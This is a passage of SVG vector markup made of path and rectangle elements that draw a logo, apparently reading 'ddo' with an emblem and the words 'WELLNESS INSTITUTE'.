  <path class="cls-1" d="m249.37,38.93h.02c.28-1.27,1.02-4.44,3.08-12.93.02-.09.07-.14.19-.14h1.64c.12,0,.16.05.14.16l-4.02,15.01c-.02.09-.07.12-.18.12h-1.85c-.14,0-.16-.02-.21-.12-.67-2.87-2.68-11.1-3.1-13.09h-.02c-.39,2.04-2.73,10.38-3.47,13.02-.02.12-.05.19-.18.19h-1.78c-.12,0-.16-.05-.21-.16l-3.95-14.96c-.02-.12,0-.16.12-.16h1.73c.12,0,.16.02.21.12,2.34,9.41,2.94,11.84,3.12,12.95h.02c.26-1.29,1.09-4.05,3.33-12.93.05-.12.12-.14.21-.14h1.9c.12,0,.14.05.16.14,1.04,4.28,2.24,9.04,3.12,12.93Z"></path>
  <path class="cls-1" d="m250.22,41.49h-1.85c-.26,0-.41-.09-.52-.31-.26-1.08-.66-2.73-1.1-4.55-.61-2.56-1.29-5.37-1.71-7.18-.75,3.03-2.38,8.88-3.14,11.59-.05.28-.23.44-.52.44h-1.78c-.38,0-.49-.29-.53-.38l-3.97-15c-.02-.08-.06-.28.08-.44.09-.11.21-.16.37-.16h1.73c.16,0,.38.03.52.31,1.66,6.66,2.46,9.86,2.85,11.56.12-.48.28-1.06.47-1.78.52-1.97,1.32-4.95,2.51-9.69.08-.21.22-.4.54-.4h1.9c.18,0,.42.07.5.4.29,1.21.6,2.45.91,3.71.65,2.64,1.32,5.35,1.89,7.79.51-2.19,1.41-5.98,2.75-11.5.06-.26.26-.4.52-.4h1.64c.21,0,.33.09.39.17.06.08.13.21.09.41l-4.03,15.03c-.04.17-.17.37-.52.37Zm-.15-.55h0s0,0,0,0Zm-10.36-.14h1.55c.95-3.39,3.07-11.01,3.44-12.92l.05-.28h.57l.08.28c.27,1.29,1.2,5.18,2.03,8.61.42,1.73.79,3.31,1.03,4.32h1.64s3.91-14.59,3.91-14.59h-1.25c-1.68,6.95-2.68,11.13-3.04,12.79l-.06.27h-.56l-.08-.27c-.63-2.79-1.43-6.05-2.21-9.21-.3-1.21-.59-2.41-.88-3.58h-1.66c-1.17,4.65-1.96,7.61-2.48,9.57-.45,1.69-.7,2.62-.81,3.21l-.06.28h-.58l-.07-.29c-.18-1.07-.74-3.35-3.08-12.77h-1.35s3.86,14.59,3.86,14.59Z"></path>
  <path class="cls-1" d="m273.46,41.01c-.02.12-.07.14-.16.14h-8.79c-.16,0-.18-.05-.18-.19v-14.94c0-.12.05-.16.16-.16h8.44c.12,0,.14.02.16.14l.18,1.46c.02.09,0,.16-.12.16h-6.91v4.83h6.24c.09,0,.14.05.14.14v1.48c0,.12-.07.14-.14.14h-6.24v5.18h7.35c.12,0,.14.05.12.14l-.26,1.48Z"></path>
  <path class="cls-1" d="m273.3,41.49h-8.79c-.2,0-.53-.07-.53-.53v-14.94c0-.31.2-.51.51-.51h8.44c.28,0,.44.14.5.42l.19,1.48c.05.17-.03.32-.08.38-.05.06-.17.17-.38.17h-6.57v4.14h5.9c.28,0,.49.2.49.49v1.48c0,.29-.2.49-.49.49h-5.9v4.49h7.01c.21,0,.32.09.38.17.06.08.12.21.07.4l-.25,1.46c-.05.27-.23.42-.5.42Zm-.18-.55h0s0,0,0,0Zm-8.44-.15h8.47s.18-1.06.18-1.06h-7.43v-5.87h6.38v-1.06h-6.38v-5.53h7.01l-.14-1.06h-8.09v14.59Zm8.7-1.33h0Zm-.44-11.95s0,.01,0,.02v-.02Z"></path>
  <path class="cls-1" d="m283.98,41.15c-.14,0-.18-.07-.18-.19v-14.94c0-.09.02-.16.14-.16h1.66c.09,0,.12.05.12.14v13.39h7.17c.12,0,.14.07.12.14l-.28,1.48c-.02.12-.09.14-.19.14h-8.56Z"></path>
  <path class="cls-1" d="m292.54,41.49h-8.56c-.32,0-.53-.21-.53-.53v-14.94c0-.35.24-.51.49-.51h1.66c.23,0,.46.15.46.49v13.04h6.82c.22,0,.34.12.39.19.08.12.1.27.06.41l-.26,1.43c-.05.27-.25.42-.53.42Zm-8.56-.69v.35s0-.35,0-.35h0Zm.16,0h8.26l.2-1.06h-7.24v-13.53h-1.22v14.59Zm8.51-1.34s0,0,0,.02v-.02Z"></path>
  <path class="cls-1" d="m302.82,41.15c-.14,0-.18-.07-.18-.19v-14.94c0-.09.02-.16.14-.16h1.66c.09,0,.12.05.12.14v13.39h7.17c.12,0,.14.07.12.14l-.28,1.48c-.02.12-.09.14-.19.14h-8.56Z"></path>
  <path class="cls-1" d="m311.38,41.49h-8.56c-.32,0-.53-.21-.53-.53v-14.94c0-.35.24-.51.49-.51h1.66c.23,0,.46.15.46.49v13.04h6.82c.22,0,.34.12.39.19.08.12.1.27.06.41l-.26,1.43c-.05.27-.25.42-.53.42Zm-8.56-.69v.35s0-.35,0-.35h0Zm.16,0h8.26l.2-1.06h-7.24v-13.53h-1.22v14.59Zm8.51-1.34s0,0,0,.02v-.02Z"></path>
  <path class="cls-1" d="m321.65,41.15c-.09,0-.16-.02-.16-.16v-14.98c0-.09.02-.14.14-.14h2.29c.12,0,.14.05.21.14,2.01,3.4,6.45,10.91,7.38,12.72h.02c-.05-.62-.07-1.5-.07-3.51v-9.18c0-.12.05-.16.16-.16h1.53c.12,0,.16.07.16.19v14.94c0,.12-.05.16-.21.16h-2.06c-.14,0-.21-.02-.25-.14-1.04-1.94-6.8-11.49-7.54-13.2h-.02c.05.9.09,2.03.09,4.07v9.11c0,.12-.05.16-.14.16h-1.53Z"></path>
  <path class="cls-1" d="m333.09,41.49h-2.06c-.11,0-.43,0-.58-.36-.37-.69-1.43-2.49-2.65-4.57-1.54-2.62-3.22-5.5-4.18-7.25.02.68.03,1.5.03,2.56v9.11c0,.35-.24.51-.49.51h-1.53c-.31,0-.51-.2-.51-.51v-14.98c0-.3.19-.49.49-.49h2.29c.28,0,.4.16.47.26,3.35,5.65,5.6,9.5,6.73,11.52,0-.54-.01-1.22-.01-2.09v-9.18c0-.31.2-.51.51-.51h1.53c.3,0,.51.22.51.53v14.94c0,.12-.04.51-.56.51Zm-11.45-.69v.35s0-.35,0-.35h0Zm.19,0h1.13v-8.93c0-1.98-.04-3.12-.09-4.05l-.02-.36h.59l.11.21c.45,1.05,2.89,5.21,4.85,8.55,1.2,2.05,2.24,3.82,2.65,4.59h1.89s0-14.59,0-14.59h-1.16v9c0,2.13.03,2.93.07,3.49l.03.37h-.59l-.12-.19c-.65-1.26-3.12-5.52-7.35-12.67h-2.01v14.59Z"></path>
  <path class="cls-1" d="m353.92,41.01c-.02.12-.07.14-.16.14h-8.79c-.16,0-.18-.05-.18-.19v-14.94c0-.12.05-.16.16-.16h8.44c.12,0,.14.02.16.14l.18,1.46c.02.09,0,.16-.12.16h-6.91v4.83h6.24c.09,0,.14.05.14.14v1.48c0,.12-.07.14-.14.14h-6.24v5.18h7.35c.12,0,.14.05.12.14l-.26,1.48Z"></path>
  <path class="cls-1" d="m353.76,41.49h-8.79c-.2,0-.53-.07-.53-.53v-14.94c0-.31.2-.51.51-.51h8.44c.28,0,.44.14.5.42l.19,1.48c.05.17-.03.32-.08.38-.05.06-.17.17-.38.17h-6.57v4.14h5.9c.28,0,.49.2.49.49v1.48c0,.29-.2.49-.49.49h-5.9v4.49h7.01c.21,0,.32.09.38.17.06.08.12.21.07.4l-.25,1.46c-.05.27-.23.42-.5.42Zm-.18-.55h0s0,0,0,0Zm-8.44-.15h8.47s.18-1.06.18-1.06h-7.43v-5.87h6.38v-1.06h-6.38v-5.53h7.01l-.14-1.06h-8.09v14.59Zm8.7-1.33h0Zm-.44-11.95s0,.01,0,.02v-.02Z"></path>
  <path class="cls-1" d="m363.87,40.5c-.12-.05-.14-.14-.14-.28v-1.67c0-.09.07-.14.16-.07,1.2.81,2.68,1.13,3.95,1.13,2.22,0,3.24-.99,3.24-2.38,0-1.09-.63-1.9-2.73-2.84l-1.02-.42c-2.87-1.23-3.51-2.68-3.51-4.23,0-2.41,1.85-4.12,4.97-4.12,1.46,0,2.7.23,3.42.62.09.05.12.12.12.23v1.55c0,.09-.07.16-.18.09-.81-.51-2.08-.76-3.4-.76-2.41,0-3.05,1.25-3.05,2.22,0,1.04.6,1.83,2.66,2.71l.99.42c2.84,1.2,3.68,2.64,3.68,4.37,0,2.5-1.87,4.3-5.25,4.3-1.6,0-3.01-.35-3.91-.88Z"></path>
  <path class="cls-1" d="m367.77,41.73c-1.59,0-3.07-.33-4.07-.92-.22-.1-.33-.3-.33-.59v-1.67c0-.18.09-.33.24-.41.15-.08.33-.05.48.06,1,.67,2.37,1.06,3.75,1.06,1.86,0,2.89-.72,2.89-2.03,0-.86-.42-1.58-2.52-2.53l-1.01-.41c-2.58-1.1-3.73-2.51-3.73-4.55,0-2.71,2.09-4.46,5.32-4.46,1.51,0,2.82.24,3.59.67.19.1.3.28.3.54v1.55c0,.18-.09.33-.23.41-.14.08-.32.08-.48-.02-.72-.46-1.9-.71-3.22-.71-2.44,0-2.7,1.31-2.7,1.87,0,.81.42,1.52,2.45,2.39l.99.42c2.69,1.14,3.89,2.58,3.89,4.69,0,2.82-2.2,4.65-5.6,4.65Zm-3.7-1.51c.9.52,2.24.81,3.7.81,3.02,0,4.9-1.52,4.9-3.95,0-1.28-.41-2.76-3.47-4.05l-.99-.42c-2.04-.87-2.87-1.75-2.87-3.03s.89-2.57,3.4-2.57c1.26,0,2.41.23,3.24.62v-1.12c-.69-.35-1.87-.55-3.19-.55-2.81,0-4.62,1.48-4.62,3.77,0,1.24.39,2.67,3.3,3.91l1.01.41c2.12.96,2.95,1.84,2.95,3.17,0,1.71-1.34,2.73-3.59,2.73-.82,0-2.33-.13-3.77-.96v1.21Zm-.38-1.44s0,0,0,0c0,0,0,0,0,0Zm8.36-12.21s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m382.9,40.5c-.12-.05-.14-.14-.14-.28v-1.67c0-.09.07-.14.16-.07,1.2.81,2.68,1.13,3.95,1.13,2.22,0,3.24-.99,3.24-2.38,0-1.09-.63-1.9-2.73-2.84l-1.02-.42c-2.87-1.23-3.51-2.68-3.51-4.23,0-2.41,1.85-4.12,4.97-4.12,1.46,0,2.7.23,3.42.62.09.05.12.12.12.23v1.55c0,.09-.07.16-.18.09-.81-.51-2.08-.76-3.4-.76-2.41,0-3.05,1.25-3.05,2.22,0,1.04.6,1.83,2.66,2.71l.99.42c2.84,1.2,3.68,2.64,3.68,4.37,0,2.5-1.87,4.3-5.25,4.3-1.6,0-3.01-.35-3.91-.88Z"></path>
  <path class="cls-1" d="m386.8,41.73c-1.59,0-3.07-.33-4.07-.92-.22-.1-.33-.3-.33-.59v-1.67c0-.18.09-.33.24-.41.15-.08.33-.05.48.06,1,.67,2.37,1.06,3.75,1.06,1.86,0,2.89-.72,2.89-2.03,0-.86-.42-1.58-2.52-2.53l-1.01-.41c-2.58-1.1-3.73-2.51-3.73-4.55,0-2.71,2.09-4.46,5.32-4.46,1.51,0,2.82.24,3.59.67.19.1.3.28.3.54v1.55c0,.18-.09.33-.23.41-.14.08-.32.08-.48-.02-.72-.46-1.9-.71-3.22-.71-2.44,0-2.7,1.31-2.7,1.87,0,.81.42,1.52,2.45,2.39l.99.42c2.69,1.14,3.89,2.58,3.89,4.69,0,2.82-2.2,4.65-5.6,4.65Zm-3.7-1.51c.9.52,2.24.81,3.7.81,3.02,0,4.9-1.52,4.9-3.95,0-1.28-.41-2.76-3.47-4.05l-.99-.42c-2.04-.87-2.87-1.75-2.87-3.03s.89-2.57,3.4-2.57c1.26,0,2.41.23,3.24.62v-1.12c-.69-.35-1.87-.55-3.19-.55-2.81,0-4.62,1.48-4.62,3.77,0,1.24.39,2.67,3.3,3.91l1.01.41c2.12.96,2.95,1.84,2.95,3.17,0,1.71-1.34,2.73-3.59,2.73-.82,0-2.33-.13-3.77-.96v1.21Zm-.38-1.44s0,0,0,0c0,0,0,0,0,0Zm8.36-12.21s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m238.85,68.97c0,.12-.02.16-.14.16h-1.62c-.12,0-.16-.05-.16-.16v-14.96c0-.12.05-.16.14-.16h1.64c.09,0,.14.05.14.14v14.98Z"></path>
  <path class="cls-1" d="m238.71,69.48h-1.62c-.31,0-.51-.2-.51-.51v-14.96c0-.35.24-.51.49-.51h1.64c.29,0,.49.2.49.49v14.98c0,.38-.25.51-.49.51Zm-.2-.51s0,.01,0,.02l.35-.02h-.34Zm-1.23-.19h1.22v-14.59h-1.22v14.59Z"></path>
  <path class="cls-1" d="m249.88,69.14c-.09,0-.16-.02-.16-.16v-14.98c0-.09.02-.14.14-.14h2.29c.12,0,.14.05.21.14,2.01,3.4,6.45,10.91,7.38,12.72h.02c-.05-.62-.07-1.5-.07-3.51v-9.18c0-.12.05-.16.16-.16h1.53c.12,0,.16.07.16.19v14.94c0,.12-.05.16-.21.16h-2.06c-.14,0-.21-.02-.25-.14-1.04-1.94-6.8-11.49-7.54-13.2h-.02c.05.9.09,2.03.09,4.07v9.11c0,.12-.05.16-.14.16h-1.53Z"></path>
  <path class="cls-1" d="m261.32,69.48h-2.06c-.11,0-.43,0-.58-.36-.37-.69-1.43-2.49-2.65-4.57-1.54-2.62-3.22-5.5-4.18-7.25.02.68.03,1.5.03,2.56v9.11c0,.35-.24.51-.49.51h-1.53c-.31,0-.51-.2-.51-.51v-14.98c0-.3.19-.49.49-.49h2.29c.28,0,.4.16.47.26,3.35,5.65,5.6,9.5,6.73,11.52,0-.54-.01-1.22-.01-2.09v-9.18c0-.31.2-.51.51-.51h1.53c.3,0,.51.22.51.53v14.94c0,.12-.04.51-.56.51Zm-11.45-.69v.35s0-.35,0-.35h0Zm.19,0h1.13v-8.93c0-1.98-.04-3.12-.09-4.05l-.02-.36h.59l.11.21c.45,1.05,2.89,5.21,4.85,8.55,1.2,2.05,2.24,3.82,2.65,4.59h1.89s0-14.59,0-14.59h-1.16v9c0,2.13.03,2.93.07,3.49l.03.37h-.59l-.12-.19c-.65-1.26-3.12-5.52-7.35-12.67h-2.01v14.59Z"></path>
  <path class="cls-1" d="m271.68,68.49c-.12-.05-.14-.14-.14-.28v-1.67c0-.09.07-.14.16-.07,1.2.81,2.68,1.13,3.95,1.13,2.22,0,3.24-.99,3.24-2.38,0-1.09-.63-1.9-2.73-2.84l-1.02-.42c-2.87-1.23-3.51-2.68-3.51-4.23,0-2.41,1.85-4.12,4.97-4.12,1.46,0,2.7.23,3.42.62.09.05.12.12.12.23v1.55c0,.09-.07.16-.18.09-.81-.51-2.08-.76-3.4-.76-2.41,0-3.05,1.25-3.05,2.22,0,1.04.6,1.83,2.66,2.71l.99.42c2.84,1.2,3.68,2.64,3.68,4.37,0,2.5-1.87,4.3-5.25,4.3-1.6,0-3.01-.35-3.91-.88Z"></path>
  <path class="cls-1" d="m275.59,69.72c-1.59,0-3.07-.33-4.07-.92-.22-.1-.33-.3-.33-.59v-1.67c0-.18.09-.33.24-.41.15-.08.33-.05.48.06,1,.67,2.37,1.06,3.75,1.06,1.86,0,2.89-.72,2.89-2.03,0-.86-.42-1.58-2.52-2.53l-1.01-.41c-2.58-1.1-3.73-2.51-3.73-4.55,0-2.71,2.09-4.46,5.32-4.46,1.51,0,2.82.24,3.59.67.19.1.3.28.3.54v1.55c0,.18-.09.33-.23.41-.14.08-.32.08-.48-.02-.72-.46-1.9-.71-3.22-.71-2.44,0-2.7,1.31-2.7,1.87,0,.81.42,1.52,2.45,2.39l.99.42c2.69,1.14,3.89,2.58,3.89,4.69,0,2.82-2.2,4.65-5.6,4.65Zm-3.7-1.51c.9.52,2.24.81,3.7.81,3.02,0,4.9-1.52,4.9-3.95,0-1.28-.41-2.76-3.47-4.05l-.99-.42c-2.04-.87-2.87-1.75-2.87-3.03s.89-2.57,3.4-2.57c1.26,0,2.41.23,3.24.62v-1.12c-.69-.35-1.87-.55-3.19-.55-2.81,0-4.62,1.48-4.62,3.77,0,1.24.39,2.67,3.3,3.91l1.01.41c2.12.96,2.95,1.84,2.95,3.17,0,1.71-1.34,2.73-3.59,2.73-1.35,0-2.7-.35-3.77-.96v1.21Zm-.38-1.44s0,0,0,0c0,0,0,0,0,0Zm8.36-12.21s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m293.81,55.61h-4.95c-.09,0-.14-.05-.12-.16l.23-1.46c.02-.09.07-.14.19-.14h11.31c.12,0,.16.05.18.16l.16,1.43c.02.12-.02.16-.12.16h-4.95v13.34c0,.14-.05.19-.16.19h-1.6c-.12,0-.19-.05-.19-.16v-13.37Z"></path>
  <path class="cls-1" d="m295.59,69.48h-1.6c-.31,0-.53-.21-.53-.51v-13.02h-4.6c-.2,0-.32-.1-.37-.16-.06-.08-.13-.21-.09-.41l.23-1.44c.07-.29.26-.43.53-.43h11.31c.28,0,.47.16.52.44l.17,1.46c.04.17-.03.31-.09.38-.05.06-.16.16-.37.16h-4.6v13c0,.39-.26.53-.51.53Zm-1.43-.69h1.25v-13.53h5.04l-.12-1.06h-11.03l-.17,1.06h5.03v13.53Zm6.32-13.28s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m311.59,68.97c0,.12-.02.16-.14.16h-1.62c-.12,0-.16-.05-.16-.16v-14.96c0-.12.05-.16.14-.16h1.64c.09,0,.14.05.14.14v14.98Z"></path>
  <path class="cls-1" d="m311.45,69.48h-1.62c-.31,0-.51-.2-.51-.51v-14.96c0-.35.24-.51.49-.51h1.64c.29,0,.49.2.49.49v14.98c0,.38-.25.51-.49.51Zm-.2-.51s0,.01,0,.02l.35-.02h-.34Zm-1.23-.19h1.22v-14.59h-1.22v14.59Z"></path>
  <path class="cls-1" d="m325.53,55.61h-4.95c-.09,0-.14-.05-.12-.16l.23-1.46c.02-.09.07-.14.19-.14h11.31c.12,0,.16.05.18.16l.16,1.43c.02.12-.02.16-.12.16h-4.95v13.34c0,.14-.05.19-.16.19h-1.6c-.12,0-.19-.05-.19-.16v-13.37Z"></path>
  <path class="cls-1" d="m327.31,69.48h-1.6c-.31,0-.53-.21-.53-.51v-13.02h-4.6c-.2,0-.32-.1-.37-.16-.06-.08-.13-.21-.09-.41l.23-1.44c.07-.29.26-.43.53-.43h11.31c.28,0,.47.16.52.44l.17,1.46c.04.17-.03.31-.09.38-.05.06-.16.16-.37.16h-4.6v13c0,.39-.26.53-.51.53Zm-1.43-.69h1.25v-13.53h5.04l-.12-1.06h-11.03l-.17,1.06h5.03v13.53Zm6.32-13.28s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m343.22,63.49c0,2.54,1.39,4.14,3.91,4.14,1.94,0,3.79-.86,3.79-4.19v-9.43c0-.12.05-.16.14-.16h1.64c.12,0,.16.05.16.16v9.46c0,4.25-2.52,5.9-5.8,5.9-3.49,0-5.76-1.9-5.76-5.76v-9.6c0-.09.02-.16.14-.16h1.64c.09,0,.14.05.14.14v9.5Z"></path>
  <path class="cls-1" d="m347.06,69.72c-3.88,0-6.11-2.23-6.11-6.11v-9.6c0-.35.24-.51.49-.51h1.64c.29,0,.49.2.49.49v9.5c0,2.41,1.3,3.79,3.56,3.79s3.45-1.26,3.45-3.84v-9.43c0-.35.24-.51.49-.51h1.64c.31,0,.51.2.51.51v9.46c0,4.03-2.19,6.24-6.15,6.24Zm-5.41-15.52v9.41c0,3.49,1.92,5.41,5.41,5.41,2.49,0,5.46-.96,5.46-5.55v-9.27h-1.25v9.25c0,3.75-2.25,4.53-4.14,4.53-2.66,0-4.26-1.68-4.26-4.49v-9.3h-1.22Z"></path>
  <path class="cls-1" d="m366.66,55.61h-4.95c-.09,0-.14-.05-.12-.16l.23-1.46c.02-.09.07-.14.19-.14h11.31c.12,0,.16.05.18.16l.16,1.43c.02.12-.02.16-.12.16h-4.95v13.34c0,.14-.05.19-.16.19h-1.6c-.12,0-.19-.05-.19-.16v-13.37Z"></path>
  <path class="cls-1" d="m368.45,69.48h-1.6c-.31,0-.53-.21-.53-.51v-13.02h-4.6c-.2,0-.32-.1-.37-.16-.06-.08-.13-.21-.09-.41l.23-1.44c.07-.29.26-.43.53-.43h11.31c.28,0,.47.16.52.44l.17,1.46c.04.17-.03.31-.09.38-.05.06-.16.16-.37.16h-4.6v13c0,.39-.26.53-.51.53Zm-1.43-.69h1.25v-13.53h5.04l-.12-1.06h-11.03l-.17,1.06h5.03v13.53Zm6.32-13.28s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m391.66,69c-.02.12-.07.14-.16.14h-8.79c-.16,0-.18-.05-.18-.19v-14.94c0-.12.05-.16.16-.16h8.44c.12,0,.14.02.16.14l.18,1.46c.02.09,0,.16-.12.16h-6.91v4.83h6.24c.09,0,.14.05.14.14v1.48c0,.12-.07.14-.14.14h-6.24v5.18h7.35c.12,0,.14.05.12.14l-.26,1.48Z"></path>
  <path class="cls-1" d="m391.5,69.48h-8.79c-.2,0-.53-.07-.53-.53v-14.94c0-.31.2-.51.51-.51h8.44c.28,0,.44.14.5.42l.19,1.48c.05.17-.03.32-.08.38-.05.06-.17.17-.38.17h-6.57v4.14h5.9c.28,0,.49.2.49.49v1.48c0,.29-.2.49-.49.49h-5.9v4.49h7.01c.21,0,.32.09.38.17.06.08.12.21.07.4l-.25,1.46c-.05.27-.23.42-.5.42Zm-.18-.55h0s0,0,0,0Zm-8.44-.15h8.47s.18-1.06.18-1.06h-7.43v-5.87h6.38v-1.06h-6.38v-5.53h7.01l-.14-1.06h-8.09v14.59Zm8.7-1.33h0Zm-.44-11.95s0,.01,0,.02v-.02Z"></path>
  <path class="cls-1" d="m160.45,18.27h-13.61s0,13.61,0,13.61c0,7.51,6.09,13.6,13.61,13.61h7.49s0,15.94,0,15.94c0,4.24-3.44,7.67-7.68,7.67h-7.68s0-7.68,0-7.68c0-4.24,3.44-7.68,7.68-7.68h5.54s0-6.11,0-6.11h-5.35c-7.51,0-13.6,6.09-13.6,13.6v13.6s13.61,0,13.61,0c7.52,0,13.6-6.09,13.6-13.6v-21.86s-13.78,0-13.78,0c-4.24,0-7.68-3.44-7.68-7.68v-7.68s7.68,0,7.68,0c4.24,0,7.68,3.44,7.68,7.68v5.53s6.11,0,6.11,0v-5.35c0-7.52-6.09-13.61-13.61-13.61Z"></path>
  <path class="cls-1" d="m189.99,39.38h-5.53s0,6.11,0,6.11h5.35c7.51,0,13.61-6.1,13.61-13.61v-13.61s-13.61,0-13.61,0c-7.51,0-13.61,6.1-13.61,13.61v21.86s13.79,0,13.79,0c4.25,0,7.68,3.44,7.68,7.68v7.68s-7.68,0-7.68,0c-4.24,0-7.68-3.44-7.68-7.68v-5.53s-6.1,0-6.1,0v5.35c0,7.52,6.09,13.61,13.6,13.6h13.61s0-13.61,0-13.61c0-7.51-6.09-13.6-13.6-13.6h-7.5s0-15.93,0-15.93c0-4.24,3.44-7.68,7.68-7.68h7.68s0,7.68,0,7.68c0,4.24-3.44,7.68-7.68,7.68Z"></path>
  <path class="cls-1" d="m114.44,54.18c0,9.11-5.63,15.22-13.66,15.22-9.65,0-13.78-7.79-13.78-15.16,0-8.45,5.39-15.16,13.78-15.16s13.66,6.47,13.66,15.1Zm-22.41-.06c0,6.11,3.18,10.97,8.87,10.97,4.25,0,8.45-3.36,8.45-10.79,0-5.57-2.58-10.91-8.81-10.91-5.03,0-8.51,4.31-8.51,10.73Z"></path>
  <path class="cls-1" d="m100.78,69.75c-9.76,0-14.13-7.79-14.13-15.51,0-8.99,5.94-15.51,14.13-15.51s14.01,6.21,14.01,15.45-5.76,15.57-14.01,15.57Zm0-30.32c-7.79,0-13.44,6.23-13.44,14.81,0,7.37,4.15,14.81,13.44,14.81,7.96,0,13.31-5.98,13.31-14.87s-5.35-14.75-13.31-14.75Zm.12,26.01c-5.51,0-9.22-4.55-9.22-11.31s3.56-11.07,8.86-11.07c6.76,0,9.16,6.06,9.16,11.25,0,7.69-4.42,11.13-8.8,11.13Zm-.36-21.69c-4.88,0-8.16,4.17-8.16,10.38s3.43,10.62,8.52,10.62c4.03,0,8.1-3.23,8.1-10.44,0-5.1-2.22-10.56-8.46-10.56Z"></path>
  <rect class="cls-1" x="130.04" width="90.18" height="5.73"></rect>
  <rect class="cls-1" x="130.04" y="86.4" width="90.18" height="5.73"></rect>
  <rect class="cls-1" x="179.26" y="43.18" width="76.11" height="5.73" transform="translate(171.26 263.37) rotate(-90)"></rect>
  <path class="cls-1" d="m57.14,54.48c0,8.99,5.54,14.57,14.45,14.57,3.61,0,6.88-.71,9.98-2.18.08-.04.11-.06.12-.07-.14-1.04-.14-2.08-.14-2.91V26.19h-4.33s0,0,0,0v13.66s-.67-.11-.67-.11v3.78c.16.05.32.1.46.16l.21.09v20.71l-.21.09c-1.54.67-3.53.81-4.93.81-2.47,0-10.53-.8-10.53-11.13,0-6.7,4.59-11.19,11.43-11.19.51,0,.99.03,1.45.07v-3.64c-.4-.03-.83-.05-1.33-.05-9.39,0-15.95,6.19-15.95,15.05Z"></path>
  <path class="cls-1" d="m61.89,54.24c0,7.79,4.91,10.79,10.19,10.79,1.56,0,3.42-.18,4.79-.78v-20.25c-.09-.04-.21-.07-.32-.11v19.73h-.03v.4c-1.11.43-2.67.66-4.45.66-6.16,0-9.84-3.9-9.84-10.44s4.32-10.5,10.74-10.5c.52,0,1,.03,1.45.07v-.35c-.47-.04-.95-.07-1.45-.07-6.83,0-11.09,4.61-11.09,10.85Z"></path>
  <path class="cls-1" d="m82.25,63.89V26.14c0-.41-.26-.65-.71-.65h-4.31c-.44,0-.61.21-.68.46v13.44c.11.02.21.03.32.05v-13.24c0-.3.12-.36.36-.36h4.31c.3,0,.36.12.36.3v37.75c0,.84,0,1.86.12,2.88,0,.24-.06.3-.3.42-3.42,1.62-6.77,2.22-10.13,2.22-8.33,0-14.8-5.03-14.8-14.92,0-8.81,6.53-15.4,16.3-15.4.5,0,.93.02,1.33.05v-.35c-.4-.03-.83-.05-1.33-.05-9.8,0-16.65,6.48-16.65,15.75s5.8,15.27,15.15,15.27c3.72,0,7.08-.74,10.28-2.25.32-.16.49-.32.49-.77-.12-1-.12-2.02-.12-2.84Z"></path>
  <path class="cls-1" d="m77.21,39.85v-13.66s.01,0,.01,0h4.33v37.7c0,.84,0,1.88.14,2.91,0,0-.03.03-.12.07-3.1,1.47-6.36,2.18-9.98,2.18-8.92,0-14.45-5.58-14.45-14.57s6.56-15.05,15.95-15.05c.51,0,.93.02,1.33.05v-.35c-.4-.03-.83-.05-1.33-.05-9.77,0-16.3,6.59-16.3,15.4,0,9.89,6.47,14.92,14.8,14.92,3.36,0,6.71-.6,10.13-2.22.24-.12.3-.18.3-.42-.12-1.02-.12-2.04-.12-2.88V26.14c0-.18-.06-.3-.36-.3h-4.31c-.24,0-.36.06-.36.36v13.24c-.11-.02-.21-.03-.32-.05v.35l.66.11Z"></path>
  <path class="cls-1" d="m76.87,44v20.25c-1.38.6-3.24.78-4.79.78-5.27,0-10.19-3-10.19-10.79,0-6.23,4.25-10.85,11.09-10.85.5,0,.98.03,1.45.07v-.35c-.46-.04-.94-.07-1.45-.07-6.84,0-11.43,4.5-11.43,11.19,0,10.33,8.06,11.13,10.53,11.13,1.4,0,3.4-.14,4.93-.81l.21-.09v-20.71l-.21-.09c-.13-.06-.3-.11-.46-.16v.37c.1.04.22.07.32.11Z"></path>
  <path class="cls-1" d="m28.14,54.48c0,8.99,5.54,14.57,14.45,14.57,3.61,0,6.88-.71,9.98-2.18.09-.04.11-.06.12-.07-.13-1.04-.13-2.08-.13-2.92V26.19h-4.33s0,0,0,0v13.66s-.67-.1-.67-.1v3.78c.15.05.32.1.45.16l.21.09v20.71l-.21.09c-1.54.67-3.53.81-4.93.81-2.47,0-10.53-.8-10.53-11.13,0-6.7,4.59-11.19,11.43-11.19.51,0,.99.03,1.45.07v-3.64c-.4-.03-.83-.05-1.34-.05-9.39,0-15.95,6.19-15.95,15.05Z"></path>
  <path class="cls-1" d="m32.88,54.24c0,7.79,4.91,10.79,10.19,10.79,1.56,0,3.42-.18,4.79-.78v-20.25c-.09-.04-.21-.07-.31-.11v19.36h-.03v.76c-1.11.43-2.67.66-4.45.66-6.16,0-9.84-3.9-9.84-10.44s4.32-10.5,10.74-10.5c.52,0,1,.03,1.45.07v-.35c-.47-.04-.96-.07-1.46-.07-6.83,0-11.09,4.61-11.09,10.85Z"></path>
  <path class="cls-1" d="m53.25,63.89V26.14c0-.41-.26-.65-.71-.65h-4.31c-.43,0-.61.21-.67.45v13.45c.1.02.21.03.31.05v-13.24c0-.3.12-.36.36-.36h4.31c.3,0,.36.12.36.3v37.75c0,.84,0,1.86.12,2.88,0,.24-.06.3-.3.42-3.42,1.62-6.77,2.22-10.13,2.22-8.33,0-14.8-5.03-14.8-14.92,0-8.81,6.53-15.4,16.3-15.4.51,0,.94.02,1.34.05v-.35c-.4-.03-.83-.05-1.34-.05-9.8,0-16.65,6.48-16.65,15.75s5.8,15.27,15.15,15.27c3.72,0,7.08-.74,10.28-2.25.32-.16.49-.32.49-.77-.12-1-.12-2.02-.12-2.84Z"></path>
  <path class="cls-1" d="m47.86,44v20.25c-1.38.6-3.24.78-4.79.78-5.27,0-10.19-3-10.19-10.79,0-6.23,4.25-10.85,11.09-10.85.5,0,.98.03,1.46.07v-.35c-.46-.04-.94-.07-1.45-.07-6.84,0-11.43,4.5-11.43,11.19,0,10.33,8.06,11.13,10.53,11.13,1.4,0,3.39-.14,4.93-.81l.21-.09v-20.71l-.21-.09c-.13-.06-.3-.1-.45-.16v.37c.1.04.22.06.31.11Z"></path>
